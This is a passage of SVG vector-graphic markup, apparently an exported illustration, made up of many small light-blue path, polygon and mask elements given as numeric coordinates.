                        <path d="M1.515,7.4405 C1.503,7.4885 1.494,7.5245 1.485,7.5575 L1.485,7.5595 L1.515,7.4405 Z" id="Fill-687" fill="#BDD4E5"></path>
                        <path d="M3.48535156,7.51956295 C3.48535156,7.51956295 3.49235156,7.51556295 3.49735156,7.50956295 C3.53035156,7.46156295 3.51035156,7.47856295 3.48535156,7.51956295" id="Fill-689" fill="#BDD4E5"></path>
                        <path d="M2.4675,7.56761849 C2.4895,7.52061849 2.5135,7.47461849 2.5325,7.44661849 C2.5195,7.42161849 2.5055,7.41261849 2.4675,7.56761849" id="Fill-691" fill="#BDD4E5"></path>
                        <polygon id="Fill-693" fill="#BDD4E5" points="3.498 7.4965 3.496 7.5015 3.504 7.5035"></polygon>
                        <path d="M2.5235,7.51304301 C2.5185,7.45404301 2.5005,7.46204301 2.4765,7.49604301 C2.4875,7.51804301 2.4985,7.55104301 2.5235,7.51304301" id="Fill-695" fill="#BDD4E5"></path>
                        <path d="M1.51,7.492 L1.501,7.478 C1.497,7.496 1.493,7.511 1.49,7.522 L1.51,7.492 Z" id="Fill-697" fill="#BDD4E5"></path>
                        <path d="M1.5095,7.48488532 L1.4905,7.51488532 C1.4955,7.51588532 1.5005,7.51488532 1.5095,7.48488532" id="Fill-699" fill="#BDD4E5"></path>
                        <path d="M1.4875,7.5495 L1.5125,7.4505 C1.5085,7.4705 1.5005,7.5035 1.4875,7.5495" id="Fill-703" fill="#BDD4E5"></path>
                        <path d="M1.5355,7.56902911 C1.5185,7.54102911 1.5285,7.34502911 1.4845,7.40102911 L1.4645,7.47902911 C1.5125,7.33402911 1.4775,7.73202911 1.5355,7.56902911" id="Fill-705" fill="#BDD4E5"></path>
                        <path d="M1.561,7.40642707 L1.504,7.31042707 C1.494,7.41942707 1.478,7.56542707 1.439,7.58342707 C1.462,7.92042707 1.472,7.34142707 1.561,7.40642707" id="Fill-707" fill="#BDD4E5"></path>
                        <path d="M1.52336982,7.3935 C1.47236982,7.4335 1.48936982,7.5475 1.47336982,7.6065 C1.52136982,7.5165 1.53336982,7.4925 1.52336982,7.3935" id="Fill-709" fill="#BDD4E5"></path>
                        <path d="M2.5315,7.376 L2.4685,7.624 C2.5085,7.596 2.4915,7.527 2.5315,7.376" id="Fill-711" fill="#BDD4E5"></path>
                        <polygon id="Fill-713" fill="#BDD4E5" points="2.5275 7.55 2.5345 7.388 2.4655 7.612"></polygon>
                        <polygon id="Fill-715" fill="#BDD4E5" points="2.4845 7.5065 2.4635 7.5385 2.5365 7.4615"></polygon>
                        <path d="M3.47450425,8.64702127 L3.54450425,8.34002127 C3.50950425,8.38902127 3.41550425,8.73002127 3.47450425,8.64702127" id="Fill-717" fill="#BDD4E5"></path>
                        <path d="M3.48712887,8.41012951 C3.46012887,8.56512951 3.46612887,8.67212951 3.52812887,8.52912951 C3.50712887,8.50012951 3.51112887,8.37412951 3.48712887,8.41012951" id="Fill-719" fill="#BDD4E5"></path>
                        <polygon id="Fill-721" fill="#BDD4E5" points="4.5185 9.453 4.4645 9.547 4.5355 9.476"></polygon>
                        <path d="M12.48,2.5055 L12.52,2.4945 C12.498,2.4975 12.486,2.5015 12.48,2.5055" id="Fill-729" fill="#BDD4E5"></path>
                        <path d="M12.5355,2.50580619 C12.5275,2.49780619 12.4945,2.49380619 12.4645,2.49380619 C12.4855,2.50180619 12.5065,2.50780619 12.5355,2.50580619" id="Fill-731" fill="#BDD4E5"></path>
                        <path d="M12.4951517,2.5055 C12.5051517,2.5005 12.5101517,2.4975 12.5171517,2.4945 C12.4861517,2.4985 12.4701517,2.5035 12.4951517,2.5055" id="Fill-733" fill="#BDD4E5"></path>
                        <path d="M12.552,2.48607315 L12.448,2.51307315 C12.555,2.51807315 12.528,2.50007315 12.552,2.48607315" id="Fill-735" fill="#BDD4E5"></path>
                        <g id="Group-739" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-6" fill="white">
                                <use xlink:href="#path-5"></use>
                            </mask>
                            <g id="Clip-738"></g>
                            <path d="M0.576342734,0.23323177 C0.569647886,0.230302774 0.557095046,0.227373778 0.540357926,0.224444782 C0.546215918,0.227373778 0.550818626,0.229465918 0.554584478,0.231558058 L0.576342734,0.23323177 Z" id="Fill-737" fill="#BDD4E5" mask="url(#mask-6)"></path>
                        </g>
                        <path d="M12.567,1.5105 L12.567,1.5015 C12.529,1.4985 12.484,1.4935 12.433,1.4895 L12.567,1.5105 Z" id="Fill-740" fill="#BDD4E5"></path>
                        <path d="M12.3047181,1.4835 C12.2917181,1.4915 12.5727181,1.5075 12.6957181,1.5165 C12.5787181,1.5055 12.5247181,1.4975 12.5027181,1.4885 C12.4497181,1.4875 12.3857181,1.4855 12.3047181,1.4835" id="Fill-742" fill="#BDD4E5"></path>
                        <g id="Group-746" transform="translate(12.000000, 1.000000)">
                            <mask id="mask-8" fill="white">
                                <use xlink:href="#path-7"></use>
                            </mask>
                            <g id="Clip-745"></g>
                            <path d="M0.5166749,0.23770895 L0.500774636,0.232269386 C0.5062142,0.233943098 0.51039848,0.23561681 0.5166749,0.23770895" id="Fill-744" fill="#BDD4E5" mask="url(#mask-8)"></path>
                        </g>
                        <path d="M12.5505,1.5 C12.5085,1.5 12.4725,1.5 12.4495,1.5 C12.4855,1.5 12.5195,1.5 12.5505,1.5" id="Fill-747" fill="#BDD4E5"></path>
                        <path d="M14.524,6.494 C14.504,6.498 14.493,6.502 14.476,6.506 C14.503,6.501 14.524,6.494 14.524,6.494" id="Fill-749" fill="#BDD4E5"></path>
                        <polygon id="Fill-751" fill="#BDD4E5" points="13.5845 7.483 13.5685 7.481 13.4155 7.519"></polygon>
                        <path d="M11.5054384,2.50298807 L11.5114384,2.50198807 C11.4794384,2.49298807 11.4844384,2.49798807 11.5054384,2.50298807" id="Fill-753" fill="#BDD4E5"></path>
                        <path d="M12.2,4.528 C12.447,4.466 12.527,4.554 12.8,4.472 C12.69,4.488 12.358,4.466 12.2,4.528" id="Fill-755" fill="#BDD4E5"></path>
                        <g id="Group-759" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-10" fill="white">
                                <use xlink:href="#path-9"></use>
                            </mask>
                            <g id="Clip-758"></g>
                            <path d="M0.560819055,0.236286294 C0.561655911,0.238378434 0.562911195,0.240470574 0.561655911,0.242562714 C0.565421763,0.240052146 0.565003335,0.237960006 0.560819055,0.236286294" id="Fill-757" fill="#BDD4E5" mask="url(#mask-10)"></path>
                        </g>
                        <path d="M12.486,4.5045 L12.488,4.5045 L12.514,4.4955 C12.503,4.4995 12.496,4.5015 12.486,4.5045" id="Fill-760" fill="#BDD4E5"></path>
                        <path d="M12.439,3.5065 C12.488,3.5015 12.525,3.4975 12.561,3.4935 C12.533,3.4965 12.498,3.5005 12.439,3.5065" id="Fill-762" fill="#BDD4E5"></path>
                        <path d="M12.5185,3.492 L12.4815,3.508 C12.5065,3.501 12.5155,3.496 12.5185,3.492" id="Fill-764" fill="#BDD4E5"></path>
                        <path d="M12.5123214,3.4885 C12.4913214,3.4975 12.4523214,3.5025 12.4913214,3.5115 C12.5043214,3.5095 12.5143214,3.5085 12.5253214,3.5065 C12.4873214,3.5045 12.4683214,3.4995 12.5123214,3.4885" id="Fill-766" fill="#BDD4E5"></path>
                        <path d="M12.472,3.509 C12.493,3.506 12.509,3.503 12.528,3.5 L12.513,3.491 L12.472,3.509 Z" id="Fill-768" fill="#BDD4E5"></path>
                        <path d="M13.6184356,6.466 C13.5424356,6.487 13.4584356,6.511 13.3754356,6.534 C13.5684356,6.487 13.6484356,6.515 13.6184356,6.466" id="Fill-770" fill="#BDD4E5"></path>
                        <g id="Group-774" transform="translate(13.000000, 1.000000)">
                            <mask id="mask-12" fill="white">
                                <use xlink:href="#path-11"></use>
                            </mask>
                            <g id="Clip-773"></g>
                            <path d="M0.510147424,0.229131175 C0.539855812,0.231641744 0.554082364,0.233733884 0.560777212,0.236244452 C0.560777212,0.236244452 0.55701136,0.232897028 0.554500792,0.231641744 C0.536926816,0.230386459 0.520608124,0.229549603 0.510147424,0.229131175" id="Fill-772" fill="#BDD4E5" mask="url(#mask-12)"></path>
                        </g>
                        <path d="M13.519975,3.4745 L13.479975,3.5255 C13.506975,3.5105 13.520975,3.4925 13.519975,3.4745" id="Fill-775" fill="#BDD4E5"></path>
                        <path d="M13.4816297,4.497375 L13.5166297,4.503375 C13.5226297,4.497375 13.5136297,4.495375 13.4816297,4.497375" id="Fill-777" fill="#BDD4E5"></path>
                        <path d="M13.596,3.48 C13.497,3.494 13.441,3.506 13.404,3.518 C13.426,3.518 13.445,3.519 13.477,3.52 L13.596,3.48 Z" id="Fill-779" fill="#BDD4E5"></path>
                        <path d="M13.4985,6.5 L13.5015,6.5 L13.4985,6.5 Z" id="Fill-781" fill="#BDD4E5"></path>
                        <path d="M12.5256346,5.21073655 C12.5047287,5.20790104 12.53111,5.20141987 12.5584868,5.19574884 C12.5619711,5.19858435 12.5674465,5.20101479 12.5778995,5.2038503 L12.5953211,5.20182494 C12.568442,5.20506552 12.543554,5.20830611 12.5256346,5.21073655 M13.456446,4.97741435 C13.4524639,4.98308538 13.4524639,4.9887564 13.4549527,4.99442743 C13.4081633,5.00333904 13.358885,5.00941514 13.3603783,5.00536441 C13.3927327,5.00252889 13.4176207,4.98956655 13.456446,4.97741435 M13.9935291,5.373576 C13.9925336,5.35494263 13.8163265,5.3978804 13.7122947,5.41327318 C13.6550523,5.40031084 13.8412145,5.37843688 13.9308113,5.35413248 C13.8795421,5.34927161 13.7122947,5.36871512 13.7162768,5.35737307 C13.7451468,5.3508919 13.7555998,5.34684117 13.7934296,5.34279043 C13.6465903,5.35413248 13.7745147,5.30106789 13.5903435,5.3160556 C13.6062718,5.31240994 13.6207068,5.30916935 13.6346441,5.30592877 C13.5445495,5.32294184 13.4534594,5.34035999 13.3882529,5.35251219 C13.3832753,5.3448158 13.2707815,5.35737307 13.3872573,5.33306868 C13.3857641,5.3387397 13.4325535,5.33063824 13.4698855,5.32699258 L13.4166252,5.32699258 C13.5828771,5.28891569 13.4783474,5.32861287 13.6032852,5.30633384 C13.543554,5.29904252 13.3982081,5.3039034 13.4425087,5.28243452 C13.6067695,5.25043373 13.5067198,5.30309325 13.6485814,5.25975041 L13.591339,5.29094106 C13.8471877,5.22936992 13.5759084,5.30633384 13.8511697,5.24314241 C13.8919861,5.20830611 13.7585864,5.22855977 13.7999004,5.19372347 C13.7063216,5.2038503 13.6645097,5.21924309 13.5714286,5.22936992 C13.396217,5.22005324 13.9795918,5.12810161 13.7521155,5.13822844 C13.6401195,5.14997556 13.4300647,5.1827865 13.5360876,5.14430454 L13.7247387,5.11918999 C13.7371827,5.09083487 13.4519662,5.14997556 13.5714286,5.10177184 C13.6460926,5.09407545 13.6381284,5.1114936 13.6595321,5.10379721 C13.802887,5.06166959 13.5505226,5.10946824 13.5470383,5.09610082 L13.7122947,5.06572032 C13.6789447,5.04263115 13.5520159,5.03209924 13.5136884,5.00657963 C13.5634644,5.00009845 13.6167247,4.99726294 13.666003,4.98187016 C13.5729219,4.95716069 13.6655052,4.89720985 13.7565953,4.8449554 L13.6102539,4.85305686 C13.6107516,4.8494112 13.6734694,4.837259 13.7018417,4.83644886 C13.753111,4.81376475 13.6107516,4.8494112 13.5525137,4.85143657 C13.5410652,4.84455032 13.6331508,4.82794232 13.6769537,4.82632203 C13.5500249,4.81984085 13.3982081,4.79310602 13.5465406,4.74368708 L13.5903435,4.74247186 C13.6441015,4.71330659 13.2901941,4.76232045 13.4196117,4.72302834 L13.4464908,4.72302834 C13.4982578,4.66874853 13.3549029,4.63674774 13.5659532,4.57153094 C13.356894,4.59380997 13.6495769,4.51441561 13.3593828,4.55046713 C13.4977601,4.50509893 13.5510204,4.505504 13.6401195,4.45649014 C13.6515679,4.44474301 13.456446,4.46580682 13.4235938,4.45770536 L13.5749129,4.43745169 L13.4126431,4.4419075 L13.5928323,4.40950164 L13.5515182,4.40342554 C13.5430562,4.40909657 13.4853161,4.42165384 13.4415132,4.42651472 C13.3688402,4.4176031 13.5380786,4.36980446 13.6157292,4.35967763 L13.479343,4.33415801 C13.5405674,4.32727177 13.5629667,4.33172757 13.6027875,4.33253772 C13.444002,4.32970221 13.7615729,4.3086384 13.6157292,4.30580288 C13.5818815,4.31268913 13.5256346,4.31552464 13.4942758,4.31876523 C13.5843703,4.29729635 13.5813838,4.27420717 13.5395719,4.2616499 L13.6450971,4.25233321 C13.666003,4.21830706 13.5833748,4.19319252 13.578895,4.15835622 C13.5321055,4.17617944 13.3504231,4.19440774 13.3310105,4.18630627 L13.4907914,4.16362217 C13.3907417,4.16848305 13.4320557,4.18104032 13.3086112,4.18144539 C13.3245396,4.16645768 13.4897959,4.15187505 13.5430562,4.15349534 L13.4848183,4.14377358 C13.5326033,4.13972285 13.5584868,4.13769748 13.6197113,4.13243153 C13.518666,4.13729241 13.7765057,4.08706332 13.6012942,4.09719016 L13.6490791,4.09111406 C13.6441015,4.05627776 13.5863614,4.046556 13.5729219,4.01941609 C13.4345445,4.03359365 13.4634146,4.01941609 13.3494276,4.02265668 C13.3907417,3.99673199 13.4962668,3.96230076 13.4808362,3.93840144 C13.4091588,3.92786953 13.3628671,3.94528768 13.2792434,3.94569276 C13.4051767,3.93151519 13.3892484,3.90761587 13.4828273,3.91126153 C13.4574415,3.88331147 13.4514684,3.87561508 13.3434545,3.84685488 C13.2921852,3.85617156 13.269786,3.86305781 13.2264808,3.8646781 C13.2045794,3.85981722 13.2772524,3.84361429 13.3379791,3.83875341 L13.3514186,3.83956356 C13.1553011,3.81363887 13.7058238,3.70588938 13.4370333,3.69616763 L13.4504729,3.69697777 L13.3086112,3.67348352 C13.3280239,3.65525523 13.4051767,3.67469874 13.4818318,3.65606537 C13.2653061,3.63581171 13.5052265,3.59287395 13.3603783,3.57302536 C13.7317073,3.51834046 13.3235441,3.48836504 13.557989,3.43692074 L13.4698855,3.44542728 C13.3827775,3.44380698 13.5196615,3.43124971 13.5390742,3.42355332 C13.4703833,3.42962942 13.4609258,3.43894611 13.4121453,3.43732581 C13.2971628,3.37251409 13.5261324,3.27853709 13.5978099,3.20076303 C13.6192135,3.17281297 13.1393728,3.21372537 13.3469388,3.16673687 L13.5116974,3.1663318 C13.3096068,3.12379911 13.5087108,3.05493665 13.3379791,3.0103786 C13.3758089,3.01159382 13.4255849,3.00916338 13.4250871,3.01442933 C13.543554,2.99701118 13.4275759,2.97230171 13.3305127,2.97716259 C13.3409657,2.9678459 13.4186162,2.97068142 13.4673967,2.96298502 C13.5370831,2.94840239 13.3130911,2.94192121 13.4310602,2.93057916 C13.4504729,2.9285538 13.4698855,2.93179438 13.4798407,2.9330096 C13.4216028,2.9285538 13.491787,2.89857838 13.3549029,2.91194579 C13.419114,2.88885662 13.2906919,2.87589427 13.3708313,2.85645076 C13.2165256,2.85240002 13.4430065,2.81877894 13.2244898,2.82444997 C13.4494774,2.8163485 13.4036834,2.78191728 13.2971628,2.77300566 C13.3653559,2.77462596 13.3668492,2.75923317 13.4614236,2.76085347 C13.4579393,2.7466759 13.4156297,2.73492878 13.3001493,2.74140995 C13.5679443,2.70495336 13.0806371,2.6952316 13.4250871,2.66809169 C13.3021404,2.62920466 13.2185167,2.59153284 13.1637631,2.55345596 C13.3882529,2.54900015 13.1881533,2.59598865 13.4235938,2.58748211 C13.3290194,2.55386103 13.1358885,2.53725303 13.1881533,2.49917614 C13.2185167,2.48864423 13.2857143,2.50201165 13.3240418,2.50444209 C13.2299652,2.46960579 13.3429567,2.43274412 13.2195122,2.40195856 C13.2409159,2.40195856 13.2633151,2.40519914 13.2807367,2.40803466 C13.2732703,2.40155348 13.3130911,2.3922368 13.211548,2.39507231 L13.2389248,2.40074334 C13.0910901,2.41411075 12.9293181,2.38048967 12.850672,2.38048967 C13.1433549,2.38656577 12.9238427,2.34646352 13.2936784,2.35780557 C13.2742658,2.35375484 13.2254853,2.34929903 13.1577899,2.3513244 C13.1777003,2.34484323 13.2170234,2.34200771 13.294674,2.34727367 C13.2389248,2.32499464 13.1304131,2.3347164 13.1324042,2.31365259 C13.1816824,2.31284244 13.2005973,2.31689317 13.259333,2.31810839 C13.1622698,2.30879171 13.0657043,2.29947502 13.1075162,2.28124673 C13.1373818,2.2816518 13.1757093,2.27922136 13.1752115,2.28448731 C13.1592832,2.25410682 12.9173718,2.2346633 13.0099552,2.199827 C13.2244898,2.20792846 13.0801394,2.1876748 13.2658039,2.18483929 L13.2105525,2.16701607 L13.1199602,2.17471246 C13.1229467,2.1589146 12.9880538,2.14554718 13.0487805,2.13136962 L13.1254355,2.14311674 L13.0900946,2.1135464 L13.0194126,2.13055947 C12.9238427,2.11476161 12.7849676,2.13298991 12.8362369,2.11152103 C12.8551518,2.11597683 12.8387257,2.0953181 12.948233,2.08681156 L12.9487307,2.08681156 C12.8894973,2.07911517 12.8272773,2.0710137 12.8730712,2.0588615 C12.9328024,2.0588615 13.0786461,2.05926658 13.1184669,2.05926658 C12.9631658,2.05157019 13.0751618,2.02199984 12.9099054,2.01187301 C12.9492285,2.01511359 13.0462917,2.01551867 13.0666999,2.01430345 L12.9402688,2.0074172 C12.9805874,2.00012588 13,1.99931574 13.0776506,2.00053096 C13.1005475,1.978657 12.8422101,2.00701213 12.9437531,1.98068237 C12.9537083,1.9831128 12.9726232,1.98189759 12.9920358,1.98635339 C13.0452962,1.96002363 12.9118965,1.93450401 12.9741165,1.91060469 C13.1607765,1.90452859 13.0199104,1.93207357 13.1777003,1.92518733 C13.1433549,1.88994595 12.9537083,1.85065385 12.9990045,1.81662769 L12.9780986,1.82270379 C12.7147835,1.81460233 13.1095072,1.79920954 12.985565,1.7801711 C13.0049776,1.78462691 13.1319064,1.78786749 13.1025386,1.7862472 C13.1453459,1.7635631 13.0388253,1.73804348 12.9566949,1.70077674 L13.0243902,1.70644777 C13.085117,1.6938905 13.060229,1.67120639 13.0915879,1.65702883 C13.0238925,1.65095273 13.035341,1.64285127 12.9362867,1.64568678 C13.3240418,1.60923018 12.7312096,1.552925 13.0552514,1.52051914 C13.0557491,1.52538002 13.1144848,1.53388656 13.1149826,1.5302409 L13.0542558,1.49378431 C12.9392733,1.49297416 12.9845694,1.49621474 12.8944749,1.50067055 C12.8262817,1.49459445 12.7740169,1.48284733 12.7750124,1.47434079 C12.8496765,1.49216401 12.9591837,1.48001181 13.0238925,1.47515094 C12.9885515,1.47353064 12.950224,1.47231542 12.9138875,1.4711002 C13.1189647,1.45935308 12.6824291,1.46097337 12.8218019,1.44031463 L12.8820309,1.44355522 C12.8516675,1.43302332 12.7725236,1.42168126 12.790443,1.41236458 C12.9233449,1.41276965 12.8516675,1.42451678 12.9611747,1.42856751 C12.9542061,1.41438995 12.7108014,1.39211092 12.8442011,1.38400945 C12.8805376,1.39130077 12.8810353,1.39980731 12.9173718,1.40709863 C13.0741663,1.39859209 13.0343454,1.39616165 13.0597312,1.38643989 L13.0557491,1.38765511 L13.1279243,1.36618623 L13.0856147,1.37104711 C12.7401692,1.34026154 13.0238925,1.33297022 12.7984072,1.30015929 C13.012444,1.331755 12.9223494,1.3090709 13.0731707,1.31676729 C13.1154803,1.31231148 13.1622698,1.30502017 13.2045794,1.30947597 C13.0836237,1.29367811 13.3016426,1.29489333 13.12444,1.27180416 C13.1727227,1.27342445 13.1299154,1.26046211 13.2513688,1.2681585 C13.2140368,1.25236064 13.1667496,1.26775343 13.1060229,1.26410777 C12.9412643,1.23453742 13.3106023,1.22076493 13.0861125,1.17863731 C12.9945246,1.14663652 12.8312593,1.13367418 12.7521155,1.10329368 C12.8302638,1.0984328 12.9283225,1.11949661 12.9283225,1.11949661 C13.0004978,1.10896471 12.9885515,1.09802773 12.9337979,1.0818248 C12.9756098,1.08668568 13.0119462,1.08547046 13.0666999,1.08425524 C13.0547536,1.07331826 12.8904928,1.06805231 12.9631658,1.05792548 C13.0169238,1.0635965 13.1025386,1.07291319 13.1572922,1.07858421 C13.1134893,1.06400158 13.0238925,1.0469885 12.9810851,1.03159571 C13.0657043,1.03281093 13.1085117,1.04617835 13.1632653,1.05387474 C13.1264311,1.03726674 13.0900946,1.0121522 12.9566949,1 L12.9084121,1.00688625 C12.902439,1.00121522 13.0233947,1.0105319 13.0472872,1.01579786 C13.1513191,1.03402615 12.9995022,1.03119064 12.9507218,1.02916527 L12.9208561,1.0182283 C12.6361374,1.0121522 12.9631658,1.05833055 12.9452464,1.0757487 L12.7391737,1.05711533 L12.9094077,1.08506538 C12.8551518,1.0862806 12.7396715,1.08344509 12.7093081,1.07250811 C12.6062718,1.08060958 12.7819811,1.08830597 12.6669985,1.093977 C12.6495769,1.09438207 12.6396217,1.09316685 12.6311598,1.09154656 L12.6918865,1.10815456 C12.6485814,1.10329368 12.545545,1.10288861 12.5764062,1.09640744 C12.4549527,1.11423066 12.728223,1.14218071 12.5709308,1.14339593 L12.557989,1.14096549 C12.6256844,1.17701702 12.7098059,1.1514974 12.8860129,1.18430833 L12.5107018,1.18349819 L12.6615231,1.19362502 C12.6565455,1.1968656 12.6441015,1.2029417 12.5833748,1.19929604 C12.6864111,1.21630912 12.6495769,1.20010619 12.7471379,1.21144824 C12.6077651,1.22198015 12.8088601,1.25924689 12.5669487,1.25276571 C12.6819313,1.26329762 12.6570433,1.24101859 12.7361872,1.26167733 C12.4758586,1.25560123 12.77999,1.28355128 12.6600299,1.29367811 C12.5256346,1.28355128 12.5978099,1.27220923 12.4768542,1.28233606 C12.7028372,1.30056436 12.4255849,1.30988104 12.4683922,1.32446368 C12.6490791,1.331755 12.5425585,1.3544391 12.6012942,1.37833843 C12.5405674,1.37469277 12.4997511,1.41438995 12.433549,1.43221317 L12.4036834,1.43059288 C12.5858636,1.44071971 12.5505226,1.45975815 12.5873569,1.47596108 C12.4778497,1.47191035 12.4345445,1.46785962 12.3867596,1.45813786 L12.3867596,1.47231542 C12.4449975,1.47758137 12.4753609,1.48284733 12.495769,1.49256909 L12.3598805,1.48487269 C12.3663514,1.50391114 12.5181682,1.52700031 12.4260826,1.5484692 C12.5535092,1.55333007 12.7814833,1.53915251 12.8661025,1.56629242 C12.7969139,1.56548227 12.6794425,1.56345691 12.6510702,1.55616559 C12.6605276,1.55859603 12.7078148,1.5650772 12.6789447,1.56872286 L12.5629667,1.55576051 C12.5116974,1.5650772 12.6600299,1.56386198 12.6485814,1.57236852 C12.5505226,1.56953301 12.5778995,1.57682432 12.5002489,1.57358374 C12.4912892,1.57155837 12.5410652,1.56710257 12.5027377,1.56305183 C12.4848183,1.57236852 12.4265804,1.58290042 12.3514186,1.58492579 C12.4076655,1.58533086 12.4843206,1.58816638 12.4962668,1.59586277 C12.5032354,1.61449614 12.3782977,1.59910335 12.3280239,1.60882511 C12.3952215,1.61530628 12.3245396,1.62543312 12.4718766,1.62907877 C12.470881,1.63434473 12.4016924,1.63393965 12.3623693,1.63515487 C12.4265804,1.64649692 12.3792932,1.68092815 12.5360876,1.67323176 L12.5465406,1.67080132 C12.5495271,1.67161147 12.5495271,1.67161147 12.5530114,1.67282669 L12.5530114,1.67242161 L12.5530114,1.67282669 C12.6978596,1.70685284 12.4678945,1.73642319 12.5301145,1.76882905 L12.4803385,1.7680189 C12.5360876,1.78786749 12.5126929,1.8105516 12.618218,1.82513423 C12.6177203,1.83040019 12.5281234,1.83688136 12.4693878,1.83404584 C12.506222,1.84862848 12.5609756,1.85105892 12.479343,1.87050244 C12.3937282,1.85551473 12.4036834,1.87495824 12.4171229,1.85510965 C12.3743156,1.87333795 12.2956695,1.87738868 12.4300647,1.89845249 C12.3041314,1.89035103 12.2712792,1.91100976 12.309109,1.92032645 L12.3992036,1.90776918 C12.4171229,1.91830108 12.40667,1.92680762 12.3952215,1.93571923 L12.2299652,1.92964313 C12.0283723,1.96772002 12.5729219,2.00012588 12.2354405,2.02848101 C12.3509209,2.03860784 12.3170732,2.00782227 12.4524639,2.01713896 C12.4300647,2.03455711 12.1921354,2.05319048 12.1916376,2.05845643 C12.1000498,2.0831659 12.433549,2.08073546 12.3703335,2.10625508 C12.4300647,2.10301449 12.5873569,2.09936883 12.643106,2.1180022 C12.6212046,2.13542035 12.3952215,2.14028123 12.3484321,2.12974933 C12.3429567,2.12529352 12.3618716,2.12326815 12.381782,2.12326815 C12.3603783,2.11759713 12.3349925,2.11030581 12.2707815,2.11759713 L12.3295172,2.11962249 C12.2692882,2.12853411 12.2757591,2.1528385 12.1791936,2.14757255 C12.2354405,2.16093997 12.2757591,2.1528385 12.3066202,2.14271167 C12.2210055,2.16580085 12.3036336,2.17835812 12.246889,2.20225744 C12.2792434,2.19820671 12.3489298,2.19415597 12.3484321,2.19780163 C12.2757591,2.23263793 12.4604281,2.2119792 12.4868094,2.2346633 C12.3972125,2.24884086 12.271777,2.23223286 12.3479343,2.25491696 C12.2872076,2.2694996 12.1911399,2.25937277 12.1428571,2.25410682 C12.257342,2.27436048 12.0691887,2.29501922 12.0482827,2.30757649 L12,2.29704458 C12.0288701,2.30352575 12.0283723,2.30879171 12.0283723,2.31486781 L12.1458437,2.30676634 C12.1254355,2.31365259 12.1254355,2.31932361 12.0761573,2.31972869 C12.1538079,2.32539971 12.2722748,2.31203229 12.3782977,2.32377942 C12.3185665,2.33350118 12.4435042,2.34970411 12.2872076,2.35497006 C12.3394724,2.32620986 12.1294176,2.36023601 12.1035341,2.33714684 C12.122449,2.34160264 12.1214535,2.34727367 12.1010453,2.35415991 C12.0836237,2.35537513 12.0686909,2.35375484 12.0592334,2.35172947 C11.9203584,2.38089475 12.2374316,2.36145123 12.234445,2.38899621 C12.1458437,2.38697085 12.0666999,2.3983129 12.0856147,2.40236363 C12.0876058,2.39142665 12.2329517,2.39466724 12.3011448,2.40357885 C12.232454,2.42221222 12.3524141,2.42140207 12.3449477,2.43071876 L12.3768044,2.41978178 C12.4654057,2.42180715 12.4539572,2.43071876 12.4818318,2.44206081 C12.4131409,2.44449125 12.4345445,2.43193398 12.4041812,2.43679486 C12.5594823,2.44732676 12.2444002,2.47082101 12.3494276,2.48742902 C12.2896964,2.49796092 12.1836735,2.49228989 12.1428571,2.50079643 C12.2578397,2.5194298 12.022897,2.52712619 12.1189647,2.54737986 C12.2369338,2.5376581 12.207566,2.53725303 12.3240418,2.55021537 L12.2389248,2.51537907 L12.4126431,2.53482259 C12.4136386,2.52388561 12.3369836,2.5133537 12.356894,2.50646746 C12.4539572,2.51537907 12.4245893,2.51456892 12.5226481,2.5072776 C12.3454455,2.52672112 12.6281732,2.53441751 12.5087108,2.55467118 L12.2150324,2.56155742 C12.0846192,2.59193792 12.3678447,2.60449519 12.2951717,2.64054671 L12.346441,2.62839451 C12.4629169,2.62920466 12.3633649,2.64864817 12.4116476,2.65836993 C12.3125933,2.6603953 12.2777501,2.66849676 12.2165256,2.67497794 C12.2891986,2.67214242 12.2110503,2.70049755 12.4076655,2.69685189 L12.2787456,2.71670048 C12.2269786,2.74627083 12.5599801,2.73816936 12.5281234,2.76571435 C12.4206073,2.76166361 12.3519164,2.77624625 12.2742658,2.76125854 C12.2742658,2.77017015 12.2563464,2.77867669 12.3245396,2.77624625 C12.2633151,2.78394264 12.4579393,2.79609484 12.3653559,2.80743689 C12.408661,2.80946226 12.5116974,2.80662675 12.5037332,2.81675358 C12.4838228,2.81756372 12.4549527,2.81877894 12.4549527,2.81877894 C12.5037332,2.81675358 12.5221503,2.83133621 12.6301643,2.81877894 C12.3260329,2.85807105 12.6580388,2.89250228 12.396217,2.92774365 C12.4310602,2.94556687 12.4639124,2.96703576 12.4728721,2.98404883 C12.4430065,2.98445391 12.4235938,2.98647927 12.433549,2.98283361 C12.34445,3.01118874 12.7162768,2.98364376 12.6167247,3.01604962 C12.4589348,3.03792358 12.5296167,3.00592279 12.4703833,3.01726484 C12.1478347,3.0375185 12.5161772,3.04805041 12.3295172,3.07640554 L12.3101045,3.07275988 C12.2015928,3.09260847 12.4345445,3.10111501 12.4131409,3.12501433 C12.4131409,3.12501433 12.3852663,3.12663462 12.3648581,3.12744477 C12.5301145,3.13433101 12.5873569,3.16066078 12.6356396,3.18010429 C12.5087108,3.18050937 12.5679443,3.17402819 12.4400199,3.18537024 C12.4589348,3.19428186 12.6455948,3.17078761 12.6834246,3.18820576 C12.6147337,3.19833259 12.555998,3.21615581 12.419114,3.22668772 L12.4101543,3.20845942 C12.2339472,3.22830801 12.4181185,3.23195367 12.3887506,3.24370079 L12.3111,3.24734645 C12.3389746,3.27448636 12.5340966,3.26273924 12.5231458,3.29433495 L12.5813838,3.28704363 C12.776008,3.29149944 12.4738676,3.30810744 12.6192135,3.31539876 L12.4240916,3.33362706 C12.4723743,3.34172852 12.6172225,3.35955175 12.6560478,3.37656482 C12.5097063,3.37575468 12.4325535,3.35712131 12.3454455,3.34861477 C12.3454455,3.35995682 12.3638626,3.38507136 12.4604281,3.38426122 C12.4415132,3.38102063 12.3927327,3.37899526 12.4225983,3.37210902 C12.5774017,3.3753496 12.65555,3.38790687 12.6540567,3.40937576 C12.2742658,3.43246493 12.5634644,3.47297226 12.2712792,3.51064407 C12.4161274,3.53940427 12.2210055,3.59287395 12.24888,3.63662186 C12.5420607,3.59692468 12.259333,3.6495842 12.5614734,3.62203922 C12.5823793,3.63095083 12.5778995,3.63500156 12.557989,3.63783708 L12.3812842,3.6844205 C12.2941762,3.69981329 12.3130911,3.6799647 12.2458935,3.68685094 C12.2249876,3.71196548 12.1189647,3.70750968 12.0398208,3.72938363 C12.1478347,3.71723144 12.1961175,3.72452275 12.1562967,3.74153583 L12.2936784,3.71075026 C12.458437,3.72938363 12.0428074,3.76057428 12.2065704,3.77961272 L12.110005,3.77758735 C12.1682429,3.78973955 12.1159781,3.84037371 12.3618716,3.83470268 C12.3275261,3.84077878 12.2453957,3.85212083 